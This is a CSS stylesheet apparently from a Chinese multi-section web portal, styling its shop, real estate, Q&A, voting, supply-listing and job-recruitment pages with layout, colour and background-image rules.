.shopadbox span{ line-height:24px; color:red; font-size:14px; font-weight:bold;}
.shopadbox a{ line-height:24px; color:#005599;}

.fcsearch_l .fcsearch_tabs{ border-bottom:#ff6600 1px solid; height:36px; line-height:36x;}
.fcsearch_l .fcsearch_tabs ul{ padding:8px;}
.fcsearch_l .fcsearch_tabs li{width:100px;height:24px;margin:4px; text-align:center;float:left; background:url(/shop/images/nochoose.gif) no-repeat; font-size:14px;}
.fcsearch_l .fcsearch_tabs  li.slt{width:100px;height:24px;margin:4px; text-align:center;float:left; background:url(/shop/images/choose.gif) no-repeat;}
.fcsearch_l .fcsearch_tabs  li.slt a{ color:#fff; font-size:14px; font-weight: bold;}

.fcsearch_result{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px;}
.fcsearch_result .totalnum{width:250px ;float:left; padding-left:10px; font-size:14px;}
.fcsearch_result .totalnum span{ font-weight:bold; color:red;}
.fcsearch_result .sortby{width:400px; float:right; text-align:right;}
.fcsearch_result .sortby a{ margin:3px;color:#000;background:url(/shop/images/info-up.gif) no-repeat; padding-left:14px;}
.shoplisting{}
.shoplisting ul{ padding:8px;}
.shoplisting li{width:210px;margin:4px;border:#F1F1F1 1px solid; float:left; text-align:center; height:230px; overflow:hidden;}
.shoplisting img{width:160px; height:160px;}

.property2{ text-align:center;}
.property2 .photo{}
.property2 .details{text-align:left;padding:5px;}
.property2 .details h3{ text-align:center; font-size:14px; font-weight:bold; color:#ff6600;height:23px;line-height:23px; overflow:hidden;}
.property2 .hetails h4{}
.property2 .details h4 a{ background:#D1F4FC;  display:block;font-size:12px; font-weight:normal;height:23px;line-height:23px; overflow:hidden;}
.property2 .details h4 a:hover{ color:#005599;}
.multipage{padding-bottom:50px; margin-right:20px;}


.fcadbox ul{padding:8px;text-align:center;}



.fcsearch_l1{width:680px; float:left; border:#E5E5E5 1px solid;}
.fcsearch_name{ font-size:14px;font-weight:bold;color:#005599;text-align:center; border-bottom:#ff6600 1px solid;height:35px;line-height:35px;}
.fynum{width:400px;float:left;padding-left:10px; font-size:14px;}
.scfy{width:240px;float:right; text-align:right;}

.fydetail{padding:8px;}
.fydetail .fbz{width:220px;float:left;border-right:#E5E5E5 1px solid;}
.fbztx{text-align:center;}
.fbztx img{border:#e5e5e5 1px solid;padding:3px;}
.fydetail .fbxx{width:430px;float:right;}
.fbzname{height:22px;text-align:center;line-height:22px;}
.fydetail .tel{clear:right;margin-left:280px;padding-left:130px;font-weight:bold;font-size:18px;color:#CC6633;background:url(telenumb_287x44.jpg);width:157px;height:44px;line-height:44px;}
.fbz_xx{}
.fbz_xx ul{padding:8px;}
.fbz_xx li{line-height:24px;}

.fbxx{}
.fbxx ul{padding:8px;}
.fbxx li{width:50%;float:Left;line-height:24px;border-bottom:#F1F1F1 1px dotted;}

.fbxx .tel{background:url(/search/images/telenumb_287x44.jpg) no-repeat;height:44px;padding-left:125px;font-size:18px;font-weight:bold;color:red;line-height:46px;}
.fbxx span.zj{font-size:20px;font-weight:bold;color:#ff6600;}
.fbxx span.redbold{font-size:14x;font-weight:bold;color:#ff6600;}


.fyxxxx{margin:8px;border:#e5e5e5 1px solid;padding:1px;}
.fyxxxx .title{background:#f1f1f1;height:28px;line-height:28px;padding-left:10px;font-weight:bold;}
.fyxxbox{ line-height:24px;}
.fyxxbox ul{padding:8px;}


.fc_fb{ text-align:center;}

.esf_cz{}
.esf_cz .title{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;}
.esf_czbox{}
.esf_czbox ul{ padding:8px;}
.esf_czbox li{ border-bottom:#e5e5e5 1px dashed;}
.esf_czbox a{color:#005599;}

/*帮助中心*/

#mainwarp{width:950px; margin:0px auto; margin-top:10px; color:#000;}
#mainwarp .l{width:210px; float:left; border:#ccc 1px solid; background:#e6e6e6; padding:3px; height:570px;}
#helpside h4.t1{line-height:28px; padding-left:5px;}
#helpside dt{ font-weight:bold; padding-left:14px; line-height:28px; border-bottom:#ccc 1px solid
; color:#000}
#helpside dd{ padding:0px; margin:0px; }
#helpside dd ul{padding-left:10px;}
#helpside dd li{ background:url(arrow_r.gif) no-repeat left 7px;text-align:left;line-height:23px;
color:#000}
#helpside dd li a{ padding-left:10px;}
#helpside dd li a:hover{ background:#CCC; display:block; line-height:23px; color:#ff0000; text-decoration:none;}
.t1{background:#000;color:#fff;}
#pro_content{width:710px; float:right; padding:5px;border:#CCC 1px solid;}
#pro_content h2{ font-size:20px;height:30px; line-height:30px; font-weight:bold; color:#000; PADDING-Left:15px;border-bottom:#555 1px solid;}
#MyContent{padding:10px;}
#MyContent p{ line-height:22px;}
#MyContent li{line-height:24px;border-bottom:#CCC 1px dotted;}


/** servicebox **/
.service-box{ height:145px; background:url(bgService.jpg) repeat-x;}
.service-left{ float:left; width:230px; height:105px; background:url(bgserviceL.jpg) no-repeat; line-height:22px; color:#000; padding-top:40px; padding-left:17px;}
.service-left span{color:#666;}
.service-info{ float:left; width:680px; height:115px; padding-left:20px; margin:15px 0; overflow:hidden;}
.service-info dl{ float:left; width:135px; height:130px; margin-right:1px;}
.service-info dl dt{ height:28px; line-height:28px; font-size:14px; background:url(arrow_r.gif) no-repeat left center;padding-left:12px;}
.service-info dl dd{ height:24px; line-height:24px;}

.footnav ul { width:670px; height:65px; display:block; margin:0 auto; clear:both; padding-left:20px; }
.footnav li, .footnav li a { width:209px; height:55px; display:block; float:left; overflow:hidden; text-decoration:none; }
.footnav li a span { display:none; }

.footnav li.f1 { background:url(f1.gif); }
.footnav li.f2 { background:url(f2.gif) no-repeat; width:249px; }
.footnav li.f3 { background:url(f3.gif); }



/*团购系统*/


.tgdh{border:#e5e5e5 1px solid;height:28px;line-height:28px;}
.tgdh ul{padding-left:5px;}
.tgdh li{float:left;}

.tgtop{width:950px;margin:0px auto; margin-top:1px;text-align:center;background:url(/shop/images/img_h_bg.png) no-repeat;height:153px;}
.tgtop ul{padding:10px;}
.tgtop img{margin-top:10px;margin-left:5px;}


.tg_left_box h1{color:#000;font-size:14px;font-weight:bold;line-height:24px;}
.tg_left_box li{ border-bottom:#e5e5e5 1px solid; padding-top:5px;padding-bottom:5px;}



.content .tg_left{width:235px;float:left;border:#E5E5E5 1px solid;}
.tg_left_title{background:url(shop_title.gif);height:34px;line-height:34px;font-size:14px;font-weight:bold;color:#000;}
.tg_left_box{padding:8px;}

.tg_right{width:703px;float:right;}
.tg_right1{}

.tg_flash{width:458px;float:left;}
.tg_qg{width:233px;float:right;border:#E5E5E5 1px solid;}

.shop_qgbox{padding:8px;height:235px;overflow:hidden;}
.shop_qgbox a{color:#005599;line-height:35px;text-decoration:underline;}

.tg_right2{margin-top:10px;border:#E5E5E5 1px solid;}
.tg_right2 .title{background:url(shop_title.gif);height:34px;line-height:34px;font-size:14px;font-weight:bold;color:#000;}
.tg_right2box ul{padding:8px;}


.tg_subject a{font-size:14px;font-weight:bold;color:#005599;}


.tgmain{width:950px; margin:0px auto; margin-top:10px;}
.tgmain_top{ background:url(/shop/images/gonav_top_bg1.gif) no-repeat; height:83px;}
.tgmain_left1{width:360px; float:left;line-height:35px; padding-top:20px;font-size:14px; font-weight:bold; color:#fff; padding-left:20px;}
.tgmain_right1{width:560px; float:right; line-height:35px; font-size:14px;  padding-top:20px;font-weight:bold; color:#ff6600;}
.tgmain_middle{ background:url(/shop/images/gonav_top_bg2.gif) repeat-y; height:100%;}
.tgmain_left2{width:360px; float:left;}
.tgmain_right2{width:560px; float:right;}
.tgmain_bottom{ background:url(/shop/images/gonav_top_bg3.gif) no-repeat; height:83px;}


/*问答系统*/
.ask_left{width:235px; float:left;border:#E5E5E5 1px solid; padding:2px;height:745px; overflow:hidden;}
.ask_left_tit{background:#f1f1f1 url(/ask/images/ask_title_bg.gif);height:30px;line-height:30px;font-size:14px;font-weight:bold;color:#FFF;padding-left:6px;}
.ask_left_box{}
.ask_left_box ul{padding:8px;}
.ask_left_box .askjjnum{font-size:18px;font-weight:bold;color:#ff6600;}
.ask_left_box .asknum{font-size:18px;font-weight:bold;color:green;}
#leftCategory dt a{font-size:14px;font-weight:bold;color:#005599;}
#leftCategory dd{line-height:23px;}


.ask_middle{width:465px;float:left;margin-left:10px;}
.ask_middle1{border:#E5E5E5 1px solid;padding:1px;}
.ask_middle_tit{background:#F1F1F1 url(title_01.gif);height:30px;line-height:30px;font-size:14px;font-weight:bold;color:#000;padding-left:6px;position:relative;}
.ask_middle_tit span.more{position:absolute;right:10px;top:0px;}
.ask_middle_tit span.more a{color:#ff6600;font-size:12px;font-weight:normal;}
.ask_middle_box{padding:5px;height:205px; overflow:hidden;}
.ask_img{width:168px;float:left;}
.ask_middle_jcbox{width:270px;float:right;}
.ask_middle_jcbox ul{}
.ask_middle_jcbox li{ line-height:25px;border-bottom:#CCC 1px dotted;}

.ask_middle2{border:#E5E5E5 1px solid;margin-top:10px;padding:2px;}
.ask_middle_newbox{height:205px;overflow:hidden;}
.ask_middle_newbox ul{padding:5px;}
.ask_middle_newbox li{ line-height:26px;border-bottom:#CCC 1px dotted;}
.ask_middle_newbox a{font-size:14px;}
.ask_middle_newbox .classname a{color:#999;}


.ask_right{width:223px;float:right;}
.ask_right1{border:#E5E5E5 1px solid;padding:1px;}
.ask_right_box ul{padding:8px;}
.ask_right_box li{line-height:26px;}
.ask_right_box a:hover{color:#005599;}
.ask_right2{border:#E5E5E5 1px solid;padding:1px;margin-top:10px;}
.ask_right2_box{color:#005599;line-height:24px;}
.ask_right2_box ul{padding:8px;}
.ask_right2_box a{color:red;font-weight:bold;}

.ask_right3_box{}
.ask_right3_box ul{padding:8px;height:343px;overflow:hidden;}
.ask_right3_box li{line-height:26px;}


.asktopic_right{width:700px;float:right;}

/*问答列表*/


.asklist_right{width:695px; float:right;}
.asklist_box1{ border:#E5E5E5 1px solid; height:200px;}
.asklist_title{background:#F1F1F1 url(title_01.gif);height:30px;line-height:30px;font-size:14px;font-weight:bold;color:#000;padding-left:6px; position:relative;}
.asklist_title span.more{position:absolute;right:10px;top:0px;}
.asklist_title span.more a{font-size:12px;font-weight:normal;color:red;}
.ask_classlist{}
.ask_classlist ul{padding:8px;}
.ask_classlist li{width:25%; float:left;}
.ask_classlist a{ font-size:14px; color:#005599;}
.asklist{margin-top:10px;border:#e5e5e5 1px solid;height:537px;}

.asktopic{background:#F4FDEA;font-weight:bold;color:#000;}
.topic{padding-left:10px;line-height:28px;}
.topic a{font-size:14px;color:#005599}


.STYLE3{font-size:14px;font-weight:bold;color:#000;}
.f1{font-size:12px;color:#555;line-height:28px;}
.xsf{font-size:12px;color:red;}
.topictime{font-size:12px;color:#999;line-height:28px;}
h3.qtl2{font-size:14px;font-weight:normal;color:#000;}
.btn1{color:#005599}


/*我要提问*/

.asktw_right{width:700px;float:right;border:#E5E5E5 1px solid;}
#RelatedQuestionZone{height:35px;line-height:35px;}
.asktw{height:35px;line-height:35px;font-size:14px;color:#000;font-weight:bold;padding-left:5px;}
.ask_box td{font-size:14px;color:#000;line-height:30px;}
.ask_box span{color:#005599;}

/*问题搜索*/
.keyword{background:#F1F1F1 url(title_01.gif);height:30px;line-height:30px;font-size:14px;font-weight:bold;color:#000;padding-left:6px; position:relative;}
.keywordtitle{background:#f1f1f1;height:30px;line-height:30px;text-algin:center;font-weight:bold;}

/*PK系统样式*/

.pklist{width:100%;border:#9BCBFB 1px solid;FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#FFFFFF,endColorStr=#DFF4FF); 
}
.listPk{width:48%; float:left;margin:3px;padding:5px; border:1px solid #B6D3EB;background:#FEFFFA;}
/*PK*/
.s14{padding-top:5px;width:20px;background:#f8f8f8;text-align:center;}
.listPk h3{font-size:14px;color:#004276;margin-left:8px;}
.listPk h3 a{ line-height:28px; color:#004267;}
.listPk .number{width:233px;float:left; background:#f2f6f9; margin-left:8px;}
.listPk .number span{ font:11px Arial; line-height:11px;}
.listPk .number h5{ font-weight:normal;}
.listPk .number .exponentBj{width:70px; margin:0 auto; height:11px; font-size:1px; line-height:1px; display:inline; overflow:hidden;}
.listPk .number .exponentBj .zhengfang{ background:url(images/pkicon.gif) left; float:right;height:11px; line-height:1px; font-size:1px;}
.listPk .number .exponentBj .fanfang{ background:url(images/pkicon.gif) right; float:left;height:11px; line-height:1px; font-size:1px;}
.listPk .titleN{width:190px;float:left;text-align:right;padding:3px 0 4px 0; display:inline; line-height:18px;}
.listPk .titleN span{ color:#666; font:11px Arial;}
.listPk .textNew{width:190px; height:19px; padding:2px 0 0; margin:0 0 0 10px; display:inline; float:left;}
.listPk .textNew .tx{width:190px; height:21px; padding:9px 0 0; line-height:12px; font-size:12px; background:url(images/zxicon_96.gif) no-repeat;color:#666; border:0px;}
.listPk .s14{ font-size:14px; line-height:20px;}
.listPk .btx1{width:150px;float:right;text-align:right; padding:17px 0 0;}
.listPk .btx1 p{ background:url(images/zxicon_70.gif) no-repeat 185px 9px; line-height:18px; padding:4px 0 0;}
.listPk .btx1 p a {text-decoration:none;}
.listPk .btx1 p a:hover {text-decoration:underline;}
.pastPkbox{ width:305px; border:1px solid #D9D9D9; margin:8px 0 0;}

.showpage{text-align:center;}

/*在线投票*/
.curpos{width:938px;margin:0px auto;line-height:31px;padding-left:10px;background:#FBFBFB;border:#E5E5E5 1px solid;height:31px;}
.votelist h3{padding-left:10px;}

.voteres{width:950px;margin:0px auto;margin-top:10px;}
.voteleft{width:480px;float:left;padding:5px;border:#CCC 1px solid;height:auto;min-height:405px;}
.voteright{width:440px;padding:5px;float:right;border:#CCC 1px solid;}

/*友情链接申请*/

.link_table_title{font-size:14px;font-weight:bold; color:#CC0000; line-height:24px;}
.linetext{line-height:24px;font-size:12px;}

.flinktitle{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:12px; color:#000;padding-left:15px; border:#e7e7e7 1px solid; border-bottom:none; position: relative; }
.flinktitle a{font-weight:normal; color:#000;}
.flinktitle .CommonInfo{ position:absolute; right:10px; top:0px;}
.flinktitle .CommonInfo a{ font-size:12px; font-weight:normal; color:#005599;}
.flinkbox{ border:#E7E7E7 1px solid; border-top:none; padding:8px;}
.ClassLink{ background:#f1f1f1; height:35px; line-height:35px;text-align:right; padding-right:10px;}
.ClassLink .inputbutton{ height:23px; vertical-align:top}

.LinkDetail{margin-top:20px;}

.link_table_title{background:#EBF3FB; line-height:24px; font-size:12px;font-weight:normal;}
.link_table_title td{text-align:center;}
.link_table_title a{font-family:"arial";font-weight:normal; color:#005599}


/*Tags*/

.taglist{width:948px;margin-top:10px;border:#efefef 1px solid;}
.taglist h3{background:url(title_01.gif);height:33px;line-height:33px;padding-left:5px;}
.tagsshow{padding:8px;}
.tagsshow .title{background:#efefef;height:28px;line-height:28px;color:#005599;}
.tagsshow td{padding-left:25px;}
.tagsshow .list td{line-height:28px;text-align:left; border-bottom:#CCC 1px dotted;}


/*通知公告*/
.noticebox{width:938px; margin:0px auto; margin-top:10px;padding:5px;border:#e5e5e5 1px solid;}
.noticeintro{line-height:25px;text-align:center;}
.noticetitle{font-size:16px;font-weight:bold;color:#005599;text-align:center;line-height:45px;}
.noticemain{font-size:14px;line-height:25px;text-indent:2em;}



/*供求信息*/
.supplyl{width:300px;float:left;}
.supplyl1{border:#E5E5E5 1px solid;}
.supplyl1 .title{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:10px;position:relative;color:#ff6600;}
.supplyl1 .title a{color:red;}
.supplyl1 .title span.more{position:absolute;right:10px;top:0px;}
.supplybox{padding:8px;}
.supplybox td{border:#fff 1px solid;}
.supplybox td:hover{background:#F9E7C1; border:#EEBD6C 1px solid;}
.supplybox .classtitle a{color:#000;font-weight:bold;font-size:14px;line-height:33px;}
.supplybox .list{line-height:22px;color:#005599;}
.supplybox .list a{color:#999;}


.supplyr{width:642px;float:right;}

.supplyl2{margin-top:10px;height:188px;*+height:193px; border:#E5E5E5 1px solid; overflow:hidden;}
.supplyl2 .title{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:10px;position:relative;color:#ff6600;}
.supplyl2 .title a{color:red;}
.supplyl2 .title span.more{position:absolute;right:10px;top:0px;}
.supplyhotbox{}
.supplyhotbox ul{padding:8px;}
.supplyhotbox li{line-height:27px;}



.supplyr .supplym{width:386px;float:left;}
.supplyr .supplym .flash{width:386px;height:274px; overflow:hidden;}



.supplyrr{width:240px;float:right;border:#E5E5E5 1px solid;overflow:hidden;}
.supplytitle{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;position:relative;}
.supplytitle span.more{ position:absolute; right:10px; top:0px;}
.supplytitle span.more a{color:#999; font-size:12px;}
.supplytitle span.more a:hover{ color:red; text-decoration:underline;}


.supplyrr .fb{text-align:center;padding-top:8px;}


.supplybody{margin-top:10px;height:230px;}
.supplybody .supplym2l{width:315px; float:left; border:#E5E5E5 1px solid;}
.supplybody .supplym2r{width:315px; float:right; border:#E5E5E5 1px solid;}

.supplyr2box{}
.supplyr2box ul{padding:8px;}
.supplyr2box li{ line-height:24px;background:url(xc.gif) no-repeat 0px 2px;padding-left:20px;}
.supplyr2box a{color:#005599;}


.supplyr3box{}
.supplyr3box ul{padding:5px;}
.supplyr3box span.supphoto{float:left;width:80px;}
.supplyr3box span.supphoto img{width:78px;height:80px; padding:2px;border:#E5E5E5 1px solid;}
.supplyr3box span.t{width:210px;float:right;margin-left:5px;}
.supplyr3box span.t a{font-weight:bold;color:#005599;}
.supplyr3box span.date{float:right;}

.infolistr{width:636px;float:right;border:#E5E5E5 1px solid;}
.infoclassname{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;}

.supplylistr{width:636px;float:right;}
.infolist_tit{height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;position:relative;border:#E5E5E5 1px solid; border-bottom:none;}
.info_list{padding:5px;}
.info_list_fl{}
.info_list_fl li{ float:left;background:#f1f1f1; font-weight:bold; text-align:center; line-height:33px;margin:1px;}

.info_list ul{padding-top:10px;}
.info_list ul li{ float:left; text-align:center;}
.info_list .text{ text-align:left;}
.info_list .text a{ font-size:12px; color:#005599;}



.supplybox1{padding-top:8px;height:286px;border:#E5E5E5 1px solid;overflow:hidden;}
.infopic{width:305px; float:left; height:255px; text-align:center;padding:2px;}
.infotext{width:316px; float:right; }
.infotext .call{ background:url(callBg.gif) no-repeat; height:39px; padding-left:150px; font-size:16px; font-weight:bold; color:#000; line-height:39px; }
.infotext li{ line-height:30px; font-size:14px;}


.supplybox2{margin-top:10px;border:#E5E5E5 1px solid;}
.supplybox2 .title{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;}
.infointro{padding:8px;line-height:24px;font-size:14px;}

.supplycommentbox{border:#E5E5E5 1px solid;}
.supplycommentbox .title{height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;}


.supplysearchbox{border:#E5E5E5 1px solid;}




/*求职招聘*/

.wrap1{width:950px; margin:0px auto; margin-top:10px;}
.wrap1l{width:230px; float:left;}
.wrap1m{width:473px; float:left; margin-left:10px;}
.wrap1r{width:226px; float:right;}
.logintitle{ background:url(/job/images/box1_c.gif); height:30px;}
.loginl{width:116px; float:left;}
.loginr{width:5pxx; float:right;}
.wrap1l_1box{ border:#ccc 1px solid; border-top:none;height:121px;overflow:hidden;}
.wrap1l_1box ul{ padding:8px;}
.loginbut{ text-align:center; margin-bottom:8px;}

.wrap1m_box{background:url(/job/images/box3_c.gif);height:30px;}
.wrap1m_l{width:99px; float:left;}
.wrap1m_r{width:5px; float:right;}
.wrap1mbox{border:#ccc 1px solid; border-top:none; height:132px;}
.wrap1mbox ul{ padding:8px;}


.hot_keywords{ line-height:31px;}
.jobsearch{ margin-top:10px;}
#job_asearch{ text-align:center; font-size:14px; color:#ff6600; background:#efefef; line-height:25px;}
#job_asearch_more{margin-top:10px;}
#job_asearch_more .btn1_big{ background:url(job/btn1_mid.gif) no-repeat;height:22px;width:107px;}
#job_asearch_more  .btn1_mid{ background:url(job/btn1_mid.gif) no-repeat;height:22px;width:107px;}
#job_asearch{font-size:14px;color:#000; text-align:center;border-bottom:#333 1px solid;height:30px;line-height:30px;}
#job_asearch_btn{text-align:center;}


   .jobgonggao{margin-top:10px;}
   .wrap1l .title{width:230px;height:28px;}
   .titlel{width:5px; float:left;}
   .titlem{ background:url(/job/images/box3_c.gif); height:30px; line-height:30px;width:220px;float:left; font-size:14px;font-weight:bold;color:#005599;}
   .titler{width:5px; float:right;}
   .gonggao{border:#ccc 1px solid; border-top:none;height:134px;*+height:134px;_height:124px; overflow:hidden}
   .gonggao ul{ padding:6px;}
   .gonggao li{line-height:24px; }
   .gonggao a{ color:#000;}
   .rolltext{height:22px;line-height:22px;}



   .wrap1r .title{}
   .wrap1r .titlel{width:134px; float:left;}
   .wrap1r .titlem{ background:url(/job/images/box2_c.gif); height:28px;width:87px;float:left;}
   .wrap1r .titler{width:5px; float:right;}
   .jobqiuzhi{border:#ccc 1px solid;border-top:none;height:296px;overflow:hidden;}
   .jobqiuzhi ul{padding:8px;}
   .jobqiuzhi li{line-height:25px; border-bottom:#ccc 1px dotted}
   .jobqiuzhi a{color:#006699;}



.ad{width:948px; margin:0px auto; margin-top:10px; height:100%; overflow:hidden;border:#efefef 1px solid;}
#imgad{}
#imgad ul{ padding:3px;}
#imgad li{width:16%; float:left; margin:3px;}

.zhaopin{width:950px;margin:0px auto;margin-top:10px;}
.zhaopintitle{}
.zhaopintitlel{width:118px;float:left;}
.zhaopintitlem{width:827px;float:left;background:url(/job/images/box1_c.gif);height:30px;}
.zhaopintitler{width:5px;float:right;}

.zhaopinlist{border:#ccc 1px solid;border-top:none;height:100%;overflow:hidden;}
.zhaopinlist ul{padding:8px;margin-bottom:8px;}
.zhaopinlist li{width:33%; float:left; border-bottom:1px #ccc dotted;}
.ar12{font-weight:bold;color:#006699; line-height:24px;}
.f126{color:#999;}
.a3{line-height:24px;color:#555;}



.jobzx{width:950px;margin:0px auto;margin-top:10px;}
.jobzxl{width:308px; float:left;}
.jobzxl .title{}
.jobzxl .titlel{width:5px; float:left;}
.jobzxl .titlem{ background:url(/job/images/box3_c.gif);width:298px;height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#256DD1;position:relative;}
.jobzxl .titlem span.more{position:absolute;right:5px;top:0px;}
.jobzxl .titlem span.more a{font-size:12px;color:#000;font-weight:normal;}
.jobzxl .titlem span.more a:Hover{color:red;}

.jobzxl .titler{width:5px; float:right;}
.jobzxlist{ border:#ccc 1px solid; }
.jobzxlist ul{ padding:8px;}
.jobzxlist li{line-height:25px;}
.jobzxlist a{color:#000; font-size:14px;}
.jobzxm{width:312px; float:left;margin-left:10px;}
.jobzxm .title{}
.jobzxm .titlel{width:5px; float:left;}
.jobzxm .titlem{ background:url(/job/images/box3_c.gif);width:302px;height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#256DD1;position:relative;}
.jobzxm .titlem span.more{position:absolute;right:5px;top:0px;}
.jobzxm .titlem span.more a{font-size:12px;color:#000;font-weight:normal;}
.jobzxm .titlem span.more a:Hover{color:red;}
.jobzxr .titler{width:5px; float:right;}

.jobzxr{width:308px; float:right;}
.jobzxr .title{}
.jobzxr .titlel{width:5px; float:left;}
.jobzxr .titlem{ background:url(/job/images/box3_c.gif);width:298px;height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#256DD1;position:relative;}
.jobzxr .titlem span.more{position:absolute;right:5px;top:0px;}
.jobzxr .titlem span.more a{font-size:12px;color:#000;font-weight:normal;}
.jobzxr .titlem span.more a:Hover{color:red;}
.jobzxr .titler{width:5px; float:right;}

/*企业招聘*/
.wrap2{width:950px;margin:0px auto;margin-top:10px;}
.wrap2l{width:230px;float:left;}
.wrap2l_1{}
.wrap2l_2{margin-top:10px;}
.wrap2l_2 .title{ height:28px;}
.wrap2l_2 .titlel{width:5px;float:left;}
.wrap2l_2 .titlem{ background:url(/job/images/box3_c.gif);height:30px; line-height:30px; width:220px;float:left;font-size:14px;font-weight:bold;color:#256DD1;position:relative;}
.wrap2l_2 .titlem span.more{position:absolute;right:5px;top:0px;}
.wrap2l_2 .titlem span.more a{font-size:12px;color:#000;font-weight:normal;}
.wrap2l_2 .titlem span.more a:Hover{color:red;}
.wrap2l_2 .titler{width:5px;float:right;}
.zhiwei{border:#ccc 1px solid;border-top:none;height:100%; overflow:hidden;}
.zhiwei ul{padding:8px;}
.zhiwei li{line-height:24px;}
.zhiwei a{color:#006699;}
.zhiwei a:hover{color:red;}
.wrap2r{width:710px;float:right;}

.wrap2r_1{}
.wrap2r_1 .title{height:30px;}
.wrap2r_1  .zhaopintitlel{width:118px;float:left;}
.wrap2r_1 .jjzhaopintitlem{width:587px;float:left;background:url(/job/images/box5_c.gif);height:30px;}
.wrap2r_1  .zhaopintitlem{width:587px;float:left;background:url(/job/images/box1_c.gif);height:30px;}
.wrap2r_1  .zhaopintitler{width:5px;float:right;}
.resume_table{line-height:35px; border:#ccc 1px solid;botder-top:none;}
.jltitle{background:#efefef;border-bottom:#ccc 1px solid;font-weight:bold;}
.resume_table a{color:#000;}
.resume_table a:hover{color:red;}
.resume_table .chakan{background:url(/job/images/bt1.gif) no-repeat left center;padding-left:2px;padding-top:2px;}
.resume_table .chakan a{color:#006699;}


.wrap2r_2{margin-top:10px;}

.job_list{}
.job_list .title{background:#efefef;height:26px;line-height:26px;font-weight:bold;}
.job_list td{line-height:25px;}

.ltjstitlel{width:96px;float:left;height:30px;font-sizE:14px;color:#fff;padding-left:22px;background:url(/job/images/ltjstitlebg.jpg) no-repeat;line-height:30px;}
.ltjstitlem{width:587px;padding:0px;margin:0px;float:left;background:url(/job/images/box1_c.gif);height:30px;}
.ltjstitler{width:5px;float:right;}

.ltjslist{line-height:24px;font-size:14px;border:#ccc 1px solid;border-top:none;padding:8px;}

.grjzlist{border:#ccc 1px solid;border-top:none;padding:8px; height:100%; overflow:hidden;}
.grjzlist li{line-height:35px;width:50%;float:left;font-size:14px;}
.grjzlist a{color:#006699;padding:2px;}
.grjzlist a:hover{color:#fff; background:#006699;padding:2px;}

.gjrclist{padding:8px;border:#ccc 1px solid;border-top:None; height:100%;overflow:hidden;}
.gjrclist li{width:33%; float:left;}
.gjrclist span.touxiang{width:60px;float:left;border:#E5E5E5 1px solid; padding:2px;}
.gjrclist span.jianjie{width:155px;float:right;}
.gjrclist span.jianjie a{color:red;}

/*兼职*/

.qyjzlist{border:#ccc 1px solid;border-top:none;padding:8px; height:100%; overflow:hidden;}
.qyjzlist li{line-height:35px;width:50%;float:left;}
.qyjzlist a{font-size:14px;color:#000;padding:2px;}
.qyjzlist a:hover{background:#ff6600;color:#fff;}

.grjzlist{border:#ccc 1px solid;border-top:none;padding:8px; height:100%; overflow:hidden;}
.grjzlist li{line-height:35px;width:50%;float:left;font-size:14px;}
.grjzlist a{color:#006699;padding:2px;}
.grjzlist a:hover{color:#fff; background:#006699;padding:2px;}

.gjrclist{padding:8px;border:#ccc 1px solid;border-top:None; height:100%;overflow:hidden;}
.gjrclist li{height:90px;line-height:22px;width:33%; float:left;}
.touxiang{width:60px;float:left;}
.jianjie{width:170px;float:right;}
.jianjie a{color:red;}


/*职位搜索*/
.wrap3{width:950px;margin:0px auto;}
.zhaopinsearchml{width:115px;float:left}
.zhaopinsearchm{width:830px;float:left;background:url(/job/images/box1_c.gif);height:30px;}
.searchlist{border:#ccc 1px solid;border-top:none;}
.hot_keywords a{color:#555}
.hot_keywords a:Hover{color:red;}


.sobar{width:928px;margin:0px auto;margin-top:10px;background:url(/job/images/sobar.gif);height:39px;line-height:39px;border:#ccc 1px solid;border-top:none;font-size:14px;color:#006699;font-weight:bold;padding-left:20px;}
.searchbar{width:948px;margin:0px auto;border:#ccc 1px solid;border-top:none;}
.searchtit{height:34px;line-height:34px;padding-top:6px;font-size:14px;font-weight:bold;background:url(/job/images/mainbar_c_bg.gif) repeat-x;}
.searchbar td{line-height:28px;border-bottom:#CCC 1px dotted;}
.searchbar a{color:#000;}
.linktitle{background:url(/job/images/bt1.gif) no-repeat 11px center;text-align:center;}
.linktitle a{color:#005599;text-decoration:none;}
.linktitle a:Hover{color:Red;}
.jobtitle{padding-left:5px;}
.jobtitle a{color:#005599;}
.showpage{margin-top:10px;margin-bottom:10px;text-align:center;}

.scjllink{width:52px;background:url(/job/images/bt1.gif) no-repeat 8px center;padding-right:5px;padding-left:10px;}
.scjllink a{color:#006699;text-decoration:none;}
.scjllink a:Hover{color:Red;}


/*查看单位详情*/

.wrap4{width:950px;margin:0px auto;margin-top:10px;}

.main { width:950px; margin:10px auto 0;}
.name_box { height:109px; background:url(/job/images/name_bg.jpg) no-repeat left center; }
.name_box span {font-size:22px;line-height:45px; font-weight:bold;padding:10px 0 5px 10px;color:#006699;}
.name_box ul { margin:5px 0 0 10px; line-height:18px; color:#666;}
.name_box li{line-height:25px;color:#000;}

.c_box1 { padding:0 0 0 15px; background:url(/job/images/title_bar_bg.gif) repeat-x left bottom; height:44px;}
.c_box1 .title1 { float:left; padding:9px 0 0 2px;}
.c_box1 .title2 { float:left; padding:12px 0 0 2px;}
.about_box { background:url(/job/images/box_bg.gif) repeat-x left top; line-height:24px; padding:15px 15px 0;}
.about_box img { float:left; margin:10px 15px 10px 0;}
	
.video_box2 { margin:10px 15px 0;}
.video_box2 img { padding:4px; border:1px solid #E6E7E6; margin:0 10px 0 0;}

.contact_box { margin:20px 0 0;}
